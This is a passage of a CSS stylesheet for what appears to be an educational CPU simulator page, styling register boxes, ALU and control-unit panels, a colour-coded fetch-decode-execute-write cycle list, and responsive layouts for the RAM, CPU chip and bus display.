  grid-template-columns: 1fr 1fr;
  gap: 0.8rem;
}

.reg-box {
  background: #111;
  border: 1px solid #333;
  padding: 0.5rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  transition: all 0.2s;
}

.reg-box.active {
  border-color: var(--orange);
  background: rgba(224, 144, 96, 0.1);
}

.reg-box .r-name {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.6rem;
  color: #888;
  margin-bottom: 0.2rem;
}

.reg-box .r-val {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.85rem;
  color: var(--orange);
}

.alu-box,
.cu-box {
  background: #1a1a1a;
  border: 1px solid #333;
  padding: 0.8rem;
  text-align: center;
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.7rem;
  color: var(--text-fg);
  transition: all 0.2s;
}

.alu-box.active,
.cu-box.active {
  border-color: var(--blue);
  background: rgba(96, 165, 250, 0.1);
  box-shadow: 0 0 10px rgba(96, 165, 250, 0.2);
}

/* Cycle List */
.cycle-list {
  list-style: none;
  font-size: 0.85rem;
  color: var(--text-mid);
  margin-top: 1rem;
}

.cycle-list li {
  margin-bottom: 0.6rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.clk-lbl {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.6rem;
  padding: 0.2rem 0.4rem;
  border-radius: 2px;
  font-weight: 600;
  width: 60px;
  text-align: center;
}

.clk-lbl.fetch {
  background: rgba(96, 165, 250, 0.2);
  color: var(--blue);
}

.clk-lbl.decode {
  background: rgba(224, 144, 96, 0.2);
  color: var(--orange);
}

.clk-lbl.execute {
  background: rgba(144, 238, 144, 0.2);
  color: var(--green);
}

.clk-lbl.write {
  background: rgba(255, 100, 100, 0.2);
  color: var(--red);
}

@media (max-width: 800px) {
  .cpu-3d-container {
    flex-direction: column;
    align-items: center;
  }

  .ram-3d,
  .cpu-chip-3d {
    transform: none;
    width: 100%;
    max-width: 320px;
  }

  .bus-3d {
    width: 4px;
    height: 60px;
  }

  .bus-data.moving-left {
    transform: translateY(-40px);
  }

  .bus-data.moving-right {
    transform: translateY(40px);
  }

  .bus-3d::before {
    width: 4px;
    height: 100%;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
  }
}

@media (max-width: 480px) {
  .conv-row {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.3rem;
  }

  .converter-box {
    padding: 1rem;
  }
}
</file>
